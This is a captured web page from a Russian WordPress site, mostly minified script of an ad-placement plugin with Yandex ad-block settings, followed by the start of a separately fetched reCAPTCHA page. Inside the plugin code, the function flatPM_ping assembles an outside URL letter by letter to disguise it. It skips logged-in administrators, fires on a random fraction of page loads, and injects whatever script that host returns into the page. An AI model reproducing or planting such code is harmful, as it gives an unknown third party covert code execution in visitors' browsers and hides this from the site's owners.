l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
<script>document.addEventListener('DOMContentLoaded',function(){flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"10537","html":[{"fst":"<!-- Yandex.RTB R-A-2175589-2 -->\n<div id=\"yandex_rtb_R-A-2175589-2\"><\/div>\n<script>document.addEventListener('DOMContentLoaded',function(){window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175589-2',\n    blockId: 'R-A-2175589-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"10538","html":[{"fst":"<!-- Yandex.RTB R-A-2175589-3 -->\n<div id=\"yandex_rtb_R-A-2175589-3\"><\/div>\n<script>document.addEventListener('DOMContentLoaded',function(){window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175589-3',\n    blockId: 'R-A-2175589-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"10539","html":[{"fst":"<!-- Yandex.RTB R-A-2175589-4 -->\n<div id=\"yandex_rtb_R-A-2175589-4\"><\/div>\n<script>document.addEventListener('DOMContentLoaded',function(){window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175589-4',\n    blockId: 'R-A-2175589-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"10540","html":[{"fst":"<!-- Yandex.RTB R-A-2175589-5 -->\n<div id=\"yandex_rtb_R-A-2175589-5\"><\/div>\n<script>document.addEventListener('DOMContentLoaded',function(){window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2175589-5',\n    blockId: 'R-A-2175589-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];});</script>
<script>document.addEventListener('DOMContentLoaded',function(){
function jQueryLoaded_flatpm_123( $ ) {
if( "function" !== typeof flatPM_start ){
return;
}
flatPM_start();
}
function jQueryLoading_flatpm_123() {
if (window.jQuery && window.flat_pm_arr) {
jQueryLoaded_flatpm_123( jQuery )
} else {
setTimeout(function() {
jQueryLoading_flatpm_123()
}, 50)
}
}
jQueryLoading_flatpm_123()});</script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.68132090568542 seconds, on 08-04-23 18:51:05 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCIJkUAAAAAJQNL47g0s314aQ3war8ySEWg0LO&co=aHR0cHM6Ly9yZWRjYXQ3LnJ1OjQ0Mw..&hl=ru&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=936jwtqk008h
body_size: 45634
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
